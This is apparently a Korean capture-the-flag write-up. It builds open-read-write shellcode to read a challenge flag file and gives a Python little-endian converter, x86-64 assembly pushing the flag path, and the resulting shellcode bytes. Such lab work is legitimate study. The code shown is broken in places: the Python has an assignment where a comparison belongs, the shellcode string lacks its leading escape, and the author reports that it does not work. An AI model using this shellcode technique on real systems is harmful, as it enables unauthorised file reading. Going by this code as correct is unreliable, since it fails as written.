
import binascii
def print_little_endian_8bytes(input_string):
hex_string = binascii.hexlify(input_string.encode()).decode()
byte_list = [hex_string[i:i+2] for i in range(0, len(hex_string), 2)]
for i in range(0, len(byte_list), 8):
bytes_8 = byte_list[i:i+8]
bytes_8_little_endian = "".join(bytes_8[::-1])
print(bytes_8_little_endian)
def print_little_endian_4bytes(input_string):
hex_string = binascii.hexlify(input_string.encode()).decode()
byte_list = [hex_string[i:i+2] for i in range(0, len(hex_string), 2)]
for i in range(0, len(byte_list), 4):
bytes_4 = byte_list[i:i+4]
bytes_4_little_endian = "".join(bytes_4[::-1])
print(bytes_4_little_endian)
def main(input_string, input_byte):
if input_byte == 4:
print_little_endian_4bytes(input_string)
elif input_byte == 8:
print_little_endian_8bytes(input_string)
else:
print("NO")
if __name__ = "__main__":
input_string = input("Enter the text you want to convert: ")
input_byte = int(input("Enter 4 or 8 bytes you want: "))
main(input_string, input_byte)




- Flag 디렉터리 경로를 littleEndian으로 변환해주기 위해 코드를 만들었다.
- flag 경로 넣어주고 syscall에 맞춰서 파라미터 세팅해주면 된다.

section .text
global _start
_start:
; syscall Open
mov rax, 0x676e6f6f6f6f6f6f
push rax
mov rax, 0x6c5f73695f656d61
push rax
mov rax, 0x6e5f67616c662f63
push rax
mov rax, 0x697361625f6c6c65
push rax
mov rax, 0x68732f656d6f682f
push rax
mov rdi, rsp
mov rax, 0x02
xor rsi, rsi
xor rdx, rdx
syscall
; syscall Read
mov rdi, rax
mov rsi, rsp
sub rsi, 0x30
mov rdx, 0x30
mov rax, 0x0
syscall
; syscall Write
mov rdi, 1
mov rax, 0x1
syscall
; syscall Exit
mov rax, 0x3c
mov rdi, 0
syscall

- asm code 작성해주고 저번에 만들었던 셸코드 변환 python을

- nasm 옵션 elf64로 바꿔주고 실행

- -- shellcode --
FileName = shellcode/shell_basic
48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\xb8\x02\x00\x00\x00\x48\x31\xf6\x48\x31\xd2\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\xba\x30\x00\x00\x00\xb8\x00\x00\x00\x00\x0f\x05\xbf\x01\x00\x00\x00\xb8\x01\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\xbf\x00\x00\x00\x00\x0f\x05

- 처음으로 내 힘으로 만들어본 쉘코드라 굉장히 기대가 된다.

- 안되네..... 에휴...